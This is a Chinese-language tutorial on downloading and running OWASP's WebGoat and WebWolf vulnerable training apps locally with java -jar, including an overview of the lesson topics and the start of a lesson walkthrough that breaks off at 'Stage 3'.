概述
WebGoat是OWASP組織研制出的用於進行web漏洞實驗的Java靶場程序,用來說明web應用中存在的安全漏洞。WebGoat運行在帶有java虛擬機的平台之上,當前提供的訓練課程有30多個,其中包括:跨站點腳本攻擊(XSS)、訪問控制、線程安全、操作隱藏字段、操縱參數、弱會話cookie、SQL盲注、數字型SQL注入、字符串型SQL注入、web服務、Open Authentication失效、危險的HTML注釋等等。WebGoat提供了一系列web安全學習的教程,某些課程也給出了視頻演示,指導用戶利用這些漏洞進行攻擊。
GitHub地址為https://github.com/WebGoat/WebGoat
![]()
部署后首頁截圖

目前WebGoat分為三類,Lesson、Challenges/CTF、WebWolf。
其中Lesson為課程,每個課程中包括漏洞描述,成因,以及練習,
上圖中紅色的點就是練習內容,如果練習通過了,紅點就變成綠色的。
Challenges/CTF 就是常規的一些解題內容。
WebWolf是一套含有漏洞的應用,用來進行漏洞練習。
部署
使用release版本部署
在github上WebGoat的release版本庫里https://github.com/WebGoat/WebGoat/releases 下載release版本。
https://github.com/WebGoat/WebGoat/releases/download/v8.0.0.M17/webgoat-server-8.0.0.M17.jar
https://github.com/WebGoat/WebGoat/releases/download/v8.0.0.M17/webwolf-8.0.0.M17.jar
下載完成后到下載目錄,執行命令

java -jar webgoat-server-8.0.0.M17.jar
這樣就能打開WebGoat了。
同時,官方提供了另外一個含有漏洞的應用WebWolf來,執行命令

java -jar webwolf-8.0.0.M17.jar
都執行成功后,就可以通過通過鏈接http://127.0.0.1:8080/WebGoat/ 訪問WebGoat,通過鏈接http://127.0.0.1:9090/login 訪問WebWolf。
使用
首先需要注入一個賬號,然后登陸后,按照WebGoat的側邊順序一項一項進行測試。
Introduction
WebGoat
WebGoat is a deliberately insecure application that allows interested developers just like you to test vulnerabilities commonly found in Java-based applications that use common and popular open source components.
Now, while we in no way condone causing intentional harm to any animal, goat or otherwise, we think learning everything you can about security vulnerabilities is essential to understanding just what happens when even a small bit of unintended code gets into your applications.
What better way to do that than with your very own scapegoat?
Feel free to do what you will with him. Hack, poke, prod and if it makes you feel better, scare him until your heart’s content. Go ahead, and hack the goat. We promise he likes it.
Thanks for your interest!
WebWolf
利用在WebGoat上注冊的賬號登錄http://127.0.0.1:9090/WebWolf/home 。

里面的兩個assignment只要是為了說明釣魚攻擊。簡單測試即可
General

HTTP Basics
本課介紹了理解瀏覽器和Web應用程序之間數據傳輸以及如何使用HTTP代理捕獲請求/響應的基礎知識。
Stage 2
就是一個簡單的發送包程序
Stage 3
